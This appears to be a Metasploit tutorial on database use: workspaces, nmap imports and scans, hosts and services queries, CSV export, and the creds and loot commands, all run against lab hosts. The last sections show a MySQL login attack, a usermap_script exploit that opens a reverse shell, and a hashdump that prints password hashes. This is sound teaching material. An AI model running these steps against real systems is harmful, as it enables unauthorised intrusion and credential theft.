Setup our Metasploit Database
In Kali, you will need to start up the postgresql server before using the database.
root@kali:~# systemctl start postgresql
After starting postgresql you need to create and initialize the msf database with msfdb init
root@kali:~# msfdb init
Creating database user 'msf'
Enter password for new role:
Enter it again:
Creating databases 'msf' and 'msf_test'
Creating configuration file in /usr/share/metasploit-framework/config/database.yml
Creating initial database schema
Using Workspaces in Metasploit
When we load up msfconsole, and run ‘db_status‘, we can confirm that Metasploit is successfully connected to the database.
msf > db_status
[*] postgresql connected to msf
Seeing this capability is a meant to keep track of our activities and scans in order. It’s imperative we start off on the right foot. Once connected to the database, we can start organizing our different movements by using what are called ‘workspaces’. This gives us the ability to save different scans from different locations/networks/subnets for example.
Issuing the ‘workspace‘ command from the msfconsole, will display the currently selected workspaces. The ‘default‘ workspace is selected when connecting to the database, which is represented by the * beside its name.
msf > workspace
* default
msfu
lab1
lab2
lab3
lab4
msf >
As we can see this can be quite handy when it comes to keeping things ‘neat’. Let’s change the current workspace to ‘msfu’.
msf > workspace msfu
[*] Workspace: msfu
msf > workspace
default
* msfu
lab1
lab2
lab3
lab4
msf >
Creating and deleting a workspace one simply uses the ‘-a‘ or ‘-d‘ followed by the name at the msfconsole prompt.
msf > workspace -a lab4
[*] Added workspace: lab4
msf >
msf > workspace -d lab4
[*] Deleted workspace: lab4
msf > workspace
It’s that simple, using the same command and adding the ‘-h‘ switch will provide us with the command’s other capabilities.
msf > workspace -h
Usage:
workspace List workspaces
workspace -v List workspaces verbosely
workspace [name] Switch workspace
workspace -a [name] ... Add workspace(s)
workspace -d [name] ... Delete workspace(s)
workspace -D Delete all workspaces
workspace -r Rename workspace
workspace -h Show this help information
msf >
From now on any scan or imports from 3rd party applications will be saved into this workspace.
Now that we are connected to our database and workspace setup, lets look at populating it with some data. First we’ll look at the different ‘db_’ commands available to use using the ‘help’ command from the msfconsole.
msf > help
...snip...
Database Backend Commands
=========================
Command Description
------- -----------
creds List all credentials in the database
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache
db_status Show the current database status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
Importing and Scanning
There are several ways we can do this, from scanning a host or network directly from the console, or importing a file from an earlier scan. Let’s start by importing an nmap scan of the ‘metasploitable 2’ host. This is done using the ‘db_import‘ followed by the path to our file.
msf > db_import /root/msfu/nmapScan
[*] Importing 'Nmap XML' data
[*] Import: Parsing with 'Rex::Parser::NmapXMLStreamParser'
[*] Importing host 172.16.194.172
[*] Successfully imported /root/msfu/nmapScan
msf > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
msf >
Once completed we can confirm the import by issuing the ‘hosts’ command. This will display all the hosts stored in our current workspace. We can also scan a host directly from the console using the ‘db_nmap’ command. Scan results will be saved in our current database. The command works the same way as the command line version of ‘nmap’
msf > db_nmap -A 172.16.194.134
[*] Nmap: Starting Nmap 5.51SVN ( http://nmap.org ) at 2012-06-18 12:36 EDT
[*] Nmap: Nmap scan report for 172.16.194.134
[*] Nmap: Host is up (0.00031s latency).
[*] Nmap: Not shown: 994 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/tcp open http Apache httpd 2.2.17 ((Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4
...snip...
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 0.31 ms 172.16.194.134
[*] Nmap: OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 14.91 seconds
msf >
msf > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.134 00:0C:29:68:51:BB Microsoft Windows XP server
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
msf >
Backing Up Our Data
Exporting our data outside the Metasploit environment is very simple. Using the ‘db_export‘ command all our gathered information can be saved in a XML file. This format can be easily used and manipulated later for reporting purposes. The command has 2 outputs, the ‘xml‘ format which will export all of the information currently stored in our active workspace, and the ‘pwdump‘ format which exports everything related to used/gathered credentials.
msf > db_export -h
Usage:
db_export -f [-a] [filename]
Format can be one of: xml, pwdump
[-] No output file was specified
msf > db_export -f xml /root/msfu/Exported.xml
[*] Starting export of workspace msfu to /root/msfu/Exported.xml [ xml ]...
[*] >> Starting export of report
[*] >> Starting export of hosts
[*] >> Starting export of events
[*] >> Starting export of services
[*] >> Starting export of credentials
[*] >> Starting export of web sites
[*] >> Starting export of web pages
[*] >> Starting export of web forms
[*] >> Starting export of web vulns
[*] >> Finished export of report
[*] Finished export of workspace msfu to /root/msfu/Exported.xml [ xml ]...
Using the Hosts Command
Now that we can import and export information to and from our database, let us look at how we can use this information within the msfconsole. Many commands are available to search for specific information stored in our database. Hosts names, address, discovered services etc. We can even use the resulting data to populate module settings such as RHOSTS. We’ll look how this is done a bit later.
The ‘hosts‘ command was used earlier to confirm the presence of data in our database. Let’s look at the different options available and see how we use it to provide us with quick and useful information. Issuing the command with ‘-h’ will display the help menu.
msf > hosts -h
Usage: hosts [ options ] [addr1 addr2 ...]
OPTIONS:
-a,--add Add the hosts instead of searching
-d,--delete Delete the hosts instead of searching
-c <col1,col2> Only show the given columns (see list below)
-h,--help Show this help information
-u,--up Only show hosts which are up
-o Send output to a file in csv format
-O Order rows by specified column number
-R,--rhosts Set RHOSTS from the results of the search
-S,--search Search string to filter by
-i,--info Change the info of a host
-n,--name Change the name of a host
-m,--comment Change the comment of a host
-t,--tag Add or specify a tag to a range of hosts
Available columns: address, arch, comm, comments, created_at, cred_count, detected_arch, exploit_attempt_count, host_detail_count, info, mac, name, note_count, os_family, os_flavor, os_lang, os_name, os_sp, purpose, scope, service_count, state, updated_at, virtual_host, vuln_count, tags
We’ll start by asking the ‘hosts‘ command to display only the IP address and OS type using the ‘-c‘ switch.
msf > hosts -c address,os_flavor
Hosts
=====
address os_flavor
------- ---------
172.16.194.134 XP
172.16.194.172 Ubuntu
Setting up Modules
Another interesting feature available to us, is the ability to search all our entries for something specific. Imagine if we wished to find only the Linux based machines from our scan. For this we’d use the ‘-S‘ option. This option can be combined with our previous example and help fine tune our results.
msf > hosts -c address,os_flavor -S Linux
Hosts
=====
address os_flavor
------- ---------
172.16.194.172 Ubuntu
msf >
Using the output of our previous example, we’ll feed that into the ‘tcp’ scan auxiliary module.
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
We can see by default, nothing is set in ‘RHOSTS‘, we’ll add the ‘-R‘ switch to the hosts command and run the module. Hopefully it will run and scan our target without any problems.
msf auxiliary(tcp) > hosts -c address,os_flavor -S Linux -R
Hosts
=====
address os_flavor
------- ---------
172.16.194.172 Ubuntu
RHOSTS => 172.16.194.172
msf auxiliary(tcp) > run
[*] 172.16.194.172:25 - TCP OPEN
[*] 172.16.194.172:23 - TCP OPEN
[*] 172.16.194.172:22 - TCP OPEN
[*] 172.16.194.172:21 - TCP OPEN
[*] 172.16.194.172:53 - TCP OPEN
[*] 172.16.194.172:80 - TCP OPEN
...snip...
[*] 172.16.194.172:5432 - TCP OPEN
[*] 172.16.194.172:5900 - TCP OPEN
[*] 172.16.194.172:6000 - TCP OPEN
[*] 172.16.194.172:6667 - TCP OPEN
[*] 172.16.194.172:6697 - TCP OPEN
[*] 172.16.194.172:8009 - TCP OPEN
[*] 172.16.194.172:8180 - TCP OPEN
[*] 172.16.194.172:8787 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Of course this also works if our results contain more than one address.
msf auxiliary(tcp) > hosts -R
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.134 00:0C:29:68:51:BB Microsoft Windows XP server
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
RHOSTS => 172.16.194.134 172.16.194.172
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 172.16.194.134 172.16.194.172 yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
You can see how useful this may be if our database contained hundreds of entries. We could search for Windows machines only, then set the RHOSTS option for the smb_version auxiliary module very quickly. The set RHOSTS switch is available in almost all of the commands that interact with the database.
Services
Another way to search the database is by using the ‘services‘ command. Like the previous examples, we can extract very specific information with little effort.
msf > services -h
Usage: services [-h] [-u] [-a] [-r ] [-p >port1,port2>] [-s >name1,name2>] [-o ] [addr1 addr2 ...]
-a,--add Add the services instead of searching
-d,--delete Delete the services instead of searching
-c <col1,col2> Only show the given columns
-h,--help Show this help information
-s <name1,name2> Search for a list of service names
-p <port1,port2> Search for a list of ports
-r Only show [tcp|udp] services
-u,--up Only show services which are up
-o Send output to a file in csv format
-R,--rhosts Set RHOSTS from the results of the search
-S,--search Search string to filter by
Available columns: created_at, info, name, port, proto, state, updated_at
Much in the same way as the hosts command, we can specify which fields to be displayed. Coupled with the ‘-S‘ switch, we can also search for a service containing a particular string.
msf > services -c name,info 172.16.194.134
Services
========
host name info
---- ---- ----
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.134 msrpc Microsoft Windows RPC
172.16.194.134 netbios-ssn
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.134 microsoft-ds Microsoft Windows XP microsoft-ds
172.16.194.134 mysql
Here we are searching all hosts contained in our database with a service name containing the string ‘http’.
msf > services -c name,info -S http
Services
========
host name info
---- ---- ----
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.172 http Apache httpd 2.2.8 (Ubuntu) DAV/2
172.16.194.172 http Apache Tomcat/Coyote JSP engine 1.1
The combinations for searching are enormous. We can use specific ports, or port ranges. Full or partial service name when using the ‘-s’ or ‘-S’ switches. For all hosts or just a select few… The list goes on and on. Here are a few examples, but you may need to experiment with these features in order to get what you want and need out your searches.
msf > services -c info,name -p 445
Services
========
host info name
---- ---- ----
172.16.194.134 Microsoft Windows XP microsoft-ds microsoft-ds
172.16.194.172 Samba smbd 3.X workgroup: WORKGROUP netbios-ssn
msf > services -c port,proto,state -p 70-81
Services
========
host port proto state
---- ---- ----- -----
172.16.194.134 80 tcp open
172.16.194.172 75 tcp closed
172.16.194.172 71 tcp closed
172.16.194.172 72 tcp closed
172.16.194.172 73 tcp closed
172.16.194.172 74 tcp closed
172.16.194.172 70 tcp closed
172.16.194.172 76 tcp closed
172.16.194.172 77 tcp closed
172.16.194.172 78 tcp closed
172.16.194.172 79 tcp closed
172.16.194.172 80 tcp open
172.16.194.172 81 tcp closed
msf > services -s http -c port 172.16.194.134
Services
========
host port
---- ----
172.16.194.134 80
172.16.194.134 443
msf > services -S Unr
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.194.172 6667 tcp irc open Unreal ircd
172.16.194.172 6697 tcp irc open Unreal ircd
CSV Export
Both the hosts and services commands give us a means of saving our query results into a file. The file format is a comma separated value, or CSV. Followed by the ‘-o’ with path and filename, the information that has been displayed on the screen at this point will now be saved to disk.
msf > services -s http -c port 172.16.194.134 -o /root/msfu/http.csv
[*] Wrote services to /root/msfu/http.csv
msf > hosts -S Linux -o /root/msfu/linux.csv
[*] Wrote hosts to /root/msfu/linux.csv
msf > cat /root/msfu/linux.csv
[*] exec: cat /root/msfu/linux.csv
address,mac,name,os_name,os_flavor,os_sp,purpose,info,comments
"172.16.194.172","00:0C:29:D1:62:80","","Linux","Debian","","server","",""
msf > cat /root/msfu/http.csv
[*] exec: cat /root/msfu/http.csv
host,port
"172.16.194.134","80"
"172.16.194.134","443"
Creds
The ‘creds’ command is used to manage found and used credentials for targets in our database. Running this command without any options will display currently saved credentials.
msf > creds
Credentials
===========
host port user pass type active?
---- ---- ---- ---- ---- -------
[*] Found 0 credentials.
As with ‘db_nmap‘ command, successful results relating to credentials will be automatically saved to our active workspace. Let’s run the auxiliary module ‘mysql_login‘ and see what happens when Metasploit scans our server.
msf auxiliary(mysql_login) > run
[*] 172.16.194.172:3306 MYSQL - Found remote MySQL version 5.0.51a
[*] 172.16.194.172:3306 MYSQL - [1/2] - Trying username:'root' with password:''
[*] 172.16.194.172:3306 - SUCCESSFUL LOGIN 'root' : ''
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) > creds
Credentials
===========
host port user pass type active?
---- ---- ---- ---- ---- -------
172.16.194.172 3306 root password true
[*] Found 1 credential.
msf auxiliary(mysql_login) >
We can see the module was able to connect to our mysql server, and because of this Metasploit saved the credentials in our database automatically for future reference.
During post-exploitation of a host, gathering user credentials is an important activity in order to further penetrate a target network. As we gather sets of credentials, we can add them to our database with the ‘creds -a’ command.
msf > creds -a 172.16.194.134 -p 445 -u Administrator -P 7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
[*] Time: 2012-06-20 20:31:42 UTC Credential: host=172.16.194.134 port=445 proto=tcp sname= type=password user=Administrator pass=7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e::: active=true
msf > creds
Credentials
===========
host port user pass type active?
---- ---- ---- ---- ---- -------
172.16.194.134 445 Administrator 7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e::: password true
[*] Found 1 credential.
Loot
Once you’ve compromised a system (or three), one of the objective may be to retrieve hash dumps. From either a Windows or *nix system. In the event of a successful hash dump, this information will be stored in our database. We can view this dumps using the ‘loot’ command. As with almost every command, adding the ‘-h’ switch will display a little more information.
msf > loot -h
Usage: loot
Info: loot [-h] [addr1 addr2 ...] [-t <type1,type2>]
Add: loot -f [fname] -i [info] -a [addr1 addr2 ...] [-t [type]
Del: loot -d [addr1 addr2 ...]
-a,--add Add loot to the list of addresses, instead of listing
-d,--delete Delete *all* loot matching host and type
-f,--file File with contents of the loot to add
-i,--info Info of the loot to add
-t <type1,type2> Search for a list of types
-h,--help Show this help information
-S,--search Search string to filter by
Here’s an example of how one would populate the database with some ‘loot’.
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 4uGPYOrars5OojdL;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "4uGPYOrars5OojdL\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.194.163:4444 -> 172.16.194.172:55138) at 2012-06-27 19:38:54 -0400
^Z
Background session 1? [y/N] y
msf exploit(usermap_script) > use post/linux/gather/hashdump
msf post(hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf post(hashdump) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell unix 172.16.194.163:4444 -> 172.16.194.172:55138 (172.16.194.172)
msf post(hashdump) > run
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt
[*] Post module execution completed
msf post(hashdump) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
172.16.194.172 linux.hashes unshadowed_passwd.pwd text/plain Linux Unshadowed Password File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt
172.16.194.172 linux.passwd passwd.tx text/plain Linux Passwd File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.passwd_953644.txt
172.16.194.172 linux.shadow shadow.tx text/plain Linux Password Shadow File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.shadow_492948.txt